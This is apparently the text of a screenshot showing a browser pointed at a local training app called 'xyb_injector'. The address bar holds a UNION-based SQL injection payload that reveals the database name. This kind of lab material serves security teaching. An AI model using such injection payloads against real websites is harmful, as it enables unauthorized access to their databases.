 Explore Your Brain - xyb_injector - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites W
Address http://localhost/injector/index.php?id=-4+union+select+1,database(),3,4,5-- Go
xyb_injector
3
Back
Copyright 2008 -http://exploreyourbrain.org
Local intranet